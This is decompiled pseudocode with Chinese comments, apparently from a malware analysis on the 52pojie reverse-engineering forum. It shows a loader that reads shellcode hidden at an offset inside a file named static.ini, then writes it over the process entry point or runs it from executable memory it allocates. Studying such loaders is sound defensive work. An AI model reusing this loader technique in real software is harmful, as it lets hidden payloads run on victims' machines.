 static_ini_1_path_1 = (const WCHAR *)static_ini_1_path;
if ( size > 7 )
  static_ini_1_path_1 = static_ini_1_path[0];
FileW = CreateFileW(static_ini_1_path_1, 0x80000000, 0, 0i64, 3u, 0x80u, 0i64);
size_1 = GetFileSize(FileW, 0i64) - 0x2AB9E;
读取 static.ini
buffer = (void *)ff_new(size_1);
SetFilePointer(FileW, 0x2AB9E, 0i64, 0);      // 从 0x2AB9E 偏移开始读取
NumberOfBytesRead = 0;
ReadFile(FileW, buffer, size_1, &NumberOfBytesRead, 0i64);
CloseHandle(FileW);
ModuleHandleA = (IMAGE_DOS_HEADER *)GetModuleHandleA(0i64);
entry_addr = (char *)ModuleHandleA + *(unsigned int *)((char *)ModuleHandleA->e_res2 + ModuleHandleA->e_lfanew);// 获取入口点
if ( VirtualProtect(entry_addr, (unsigned int)size_1, PAGE_READWRITE, &flOldProtect) )// 修改内存权限
{
  if ( (_DWORD)size_1 )
  {
    buffer_1 = buffer;
    entry_addr_1 = entry_addr;
执行 static.ini 文件中的 ShellCode
    size_2 = (unsigned int)size_1;
    do
    {
      *entry_addr_1++ = *buffer_1++;          // 修改当前进程的入口点代码
      --size_2;
    }
    while ( size_2 );
  }
  VirtualProtect(entry_addr, (unsigned int)size_1, flOldProtect, &flOldProtect);
}
else                                          // 如果无法修改当前进程入口点, 则选择分配新内存后复制的方式进行调用
{
  mem = VirtualAlloc(0i64, 0x100000ui64, 0x1000u, 0x40u);
  memcpy(mem, buffer, (unsigned int)size_1);
  ((void (*)(void))mem)();                    // 直接调用
}
吾爱破解论坛
www.52pojie.cn